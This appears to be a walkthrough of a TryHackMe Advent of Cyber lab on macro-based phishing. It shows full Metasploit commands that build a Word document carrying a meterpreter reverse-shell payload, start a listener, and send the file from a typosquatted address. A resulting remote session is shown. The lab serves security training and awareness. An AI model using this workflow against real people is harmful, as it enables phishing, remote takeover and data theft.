TryHackMe: Advent Of Cyber 2024 Day 10

Mayor Malware attempts to phish one of the SOC-mas organizers by sending a document embedded with a malicious macro. Once opened, the macro will execute, giving the Mayor remote access to the organizer’s system.
Mayor Malware had one, just one SOC-mas wish:
The SOC organiser would fall for his phish!
Well on top of this, he wanted as well,
Once the email opened, to gain a rev shell.
 https://tryhackme.com/r/room/adventofcyber2024

Marta May Ware is surprised that her system was compromised even after following tight security, but McSkidy thinks she traced the attacker, and he got in. It’s none other than Mayor Malware who got into the system. This time, the Mayor used phishing to get his victim. McSkidy’s quick incident response prevented significant damage.
In this task, you will run a security assessment against Marta May Ware. The purpose would be to improve her security and raise her cyber security awareness against future attacks.
Glitch is still concerned about any future attack on Marta May Ware and advises McSkidy to run a phishing exercise on her to verify whether she is vigilant about these attacks.
Learning Objectives
- Understand how phishing attacks work
- Discover how macros in documents can be used and abused
- Learn how to carry out a phishing attack with a macro
Phishing Attacks
Security is as strong as the weakest link. Many would argue that humans are the weakest link in the security chain. Is it easier to exploit a patched system behind a firewall or to convince a user to open an “important” document? Hence, “human hacking” is usually the easiest to accomplish and falls under social engineering.
Phishing is a play on the word fishing; however, the attacker is not after seafood. Phishing works by sending a “bait” to a usually large group of target users. Furthermore, the attacker often craft their messages with a sense of urgency, prompting target users to take immediate action without thinking critically, increasing the chances of success. The purpose is to steal personal information or install malware, usually by convincing the target user to fill out a form, open a file, or click a link.
One might get an email out of nowhere claiming that they are being charged a hefty sum and that they should check the details in the attached file or URL. The attacker just needs to have their target users open the malicious file or view the malicious link. This can trigger specific actions that would give the attack control over your system.
Macros
The needs of MS Office users can be vastly different, and there is no way that a default installation would cater to all of these needs. In particular, some users find themselves repeating the same tasks, such as formatting and inserting text or performing calculations. Consider the example of number-to-words conversion where a number such as “1337” needs to be expressed as “one thousand three hundred thirty-seven”. It would take hours to finish if you have hundreds of numbers to convert. Hence, there is a need for an automated solution to save time and reduce manual effort.
In computing, a macro refers to a set of programmed instructions designed to automate repetitive tasks. MS Word, among other MS Office products, supports adding macros to documents. In many cases, these macros can be a tremendous time-saving feature. However, in cyber security, these automated programs can be hijacked for malicious purposes.

To add a macro to an MS Word document for instance, we click on the View menu and then select Macros as pointed out by 1 and 2 in the screenshot below. We should specify the name of the macro and specify that we want to save it in our current document, as indicated by 3 and 4. Finally, we press the Create button.
Let’s explore one way the attacker could have created an MS Word document with an embedded macro to gain access to Marta’s system.
Attack Plan
In his plans, Mayor Malware needs to create a document with a malicious macro. Upon opening the document, the macro will execute a payload and connect to the Mayor’s machine, giving him remote control. Consequently, the Mayor needs to ensure that he is listening for incoming connections on his machine before emailing the malicious document to Marta May Ware. By executing the macro, the Mayor gains remote access to Marta’s system through a reverse shell, allowing him to execute commands and control her machine remotely. The steps are as follows:
- Create a document with a malicious macro
- Start listening for incoming connections on the attacker’s system
- Email the document and wait for the target user to open it
- The target user opens the document and connects to the attacker’s system
- Control the target user’s system
You might wonder why you don’t set the malicious macro so that you can connect to the target system directly instead of the other way around. The reason is that when the target system is behind a firewall or has a private IP address, you cannot reach it and, hence, cannot connect to it.
Attacker’s System
On the AttackBox, you need to carry out two steps:
- Create a document with an embedded malicious macro
- Listen for incoming connections
Creating the Malicious Document
The first step would be to embed a malicious macro within the document. Alternatively, you can use the Metasploit Framework to create such a document, as this would spare us the need for a system with MS Office.
You will use the Metasploit Framework to create the document with the malicious macro. This requires the following commands:
- Open a new terminal window and run msfconsole to start the Metasploit Framework
- set payload windows/meterpreter/reverse_tcp specifies the payload to use; in this case, it connects to the specified host and creates a reverse shell
- use exploit/multi/fileformat/office_word_macro specifies the exploit you want to use. Technically speaking, this is not an exploit; it is a module to create a document with a macro
- set LHOST CONNECTION_IP specifies the IP address of the attacker’s system, CONNECTION_IP in this case is the IP of the AttackBox
- set LPORT 8888 specifies the port number you are going to listen on for incoming connections on the AttackBox
- show options shows the configuration options to ensure that everything has been set properly, i.e., the IP address and port number in this example
- exploit generates a macro and embeds it in a document
- exit to quit and return to the terminal
In the terminal below, you can see the execution of the above steps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
root@AttackBox:~# msfconsole
[...]
Metasploit Documentation: https://docs.metasploit.com/

msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST CONNECTION_IP
LHOST => CONNECTION_IP
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > show options

Module options (exploit/multi/fileformat/office_word_macro):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   CUSTOMTEMPLATE                   no        A docx file that will be used as a template to build the exploit
   FILENAME        msf.docm         yes       The Office document macro file (docm)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     CONNECTION_IP    yes       The listen address (an interface may be specified)
   LPORT     8888             yes       The listen port

   **DisablePayloadHandler: True   (no handler will be created!)**


Exploit target:

   Id  Name
   --  ----
   0   Microsoft Office Word on Windows


View the full module info with the info, or info -d command.

msf6 exploit(multi/fileformat/office_word_macro) > exploit

[*] Using template: /opt/metasploit-framework/embedded/framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /root/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) > exit
As you can see, the Word document with the embedded macro was created and stored in /root/.msf4/local/msf.docm.
The Created Macro-Enabled Document

We mentioned earlier how to create a macro within an MS Word document. You might be interested to see the content of the file created by msfconsole. In the screenshot below, we can see the different procedures and functions that make up this macro. Note: The AttackBox doesn’t have MS Office installed, so for this section you only have to read along.
AutoOpen() triggers the macro automatically when a Word document is opened. It searches through the document’s properties, looking for content in the “Comments” field. The data saved using base64 encoding in the Comments field is actually the payload.
Base64Decode() converts the payload to its original form. In this case, it is an executable MS Windows file.
ExecuteForWindows() executes the payload in a temporary directory. It connects to the specified attacker’s system IP address and port.
The Comments field is shown in the screenshot below. It is close to 100,000 characters in our case.

If you copy it and save it to a text file, you can convert it to its original executable format using base64 as shown below. You can notice the size of the files.
1
2
3
4
root@AttackBox:~# base64 -d payload-base64.txt > payload.exe
root@attackbox:~# ls -lh
-rw-r--r--. 1 root root 97K payload-base64.txt
-rw-r--r--. 1 root root 73K payload.exe

You already expect this file to connect to the specified IP address and port. If you would like to check its behaviour in a sandbox, you can check the VirusTotal report for a file that we created and uploaded. In this case, it attempts to connect to 10.9.18.120.
Listening for Incoming Connections
We again will use the Metasploit Framework, but this time to listen for incoming connections when a target users opens our phishing Word document. This requires the following commands:
- Open a new terminal window and run msfconsole to start the Metasploit Framework
- use multi/handler to handle incoming connections
- set payload windows/meterpreter/reverse_tcp to ensure that our payload works with the payload used when creating the malicious macro
- set LHOST CONNECTION_IP specifies the IP address of the attacker’s system and should be the same as the one used when creating the document
- set LPORT 8888 specifies the port number you are going to listen on and should be the same as the one used when creating the document
- show options to confirm the values of your options
- exploit starts listening for incoming connections to establish a reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
root@AttackBox:~# msfconsole
[...]
Metasploit Documentation: https://docs.metasploit.com/

msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST CONNECTION_IP
LHOST => CONNECTION_IP
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     CONNECTION_IP    yes       The listen address (an interface may be specified)
   LPORT     8888             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on CONNECTION_IP:8888
Email the Malicious Document
The malicious document has been created. All you need to do is to send it to the target user. It is time to send an email to the target user, marta@socmas.thm. Mayor Malware has prepared the following credentials:
- Email: info@socnas.thm
- Password: MerryPhishMas!
Notice how Mayor Malware uses a domain name that looks similar to the target user’s. This technique is known as “typosquatting,” where attackers create domain names that are nearly identical to legitimate ones in order to trick victims. On the AttackBox, start the Firefox web browser and head to http://MACHINE_IP. Use the above credentials to log in.
Once logged in, compose an email to the target user, and don’t forget to attach the document you created. Changing the name to something more convincing, such as invoice.docm or receipt.docm might be a good idea. Also, write a couple of sentences explaining what you are attaching to convince Marta May Ware to open the document. Note: You can use CTRL+H on the file upload pop-up to be able to see the .msf4 directory where our email attachment is located.
Exploitation
If everything works out, you will get a reverse shell after about 2 minutes. You can access the files and folders on the target system via the command line. You can use cat to display any text file.
1
2
3
4
5
6
7
8
9
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on CONNECTION_IP:8888
[*] Sending stage (176198 bytes) to 10.10.103.92
[*] Meterpreter session 1 opened (CONNECTION_IP:8888 -> 10.10.103.92:52536) at 2024-11-24 16:37:47 +0300
meterpreter > cd c:/users/Administrator/Desktop
meterpreter > ls
[...]
meterpreter >
Answers
Question 1
What is the flag value inside the flag.txt file that’s located on the Administrator’s desktop?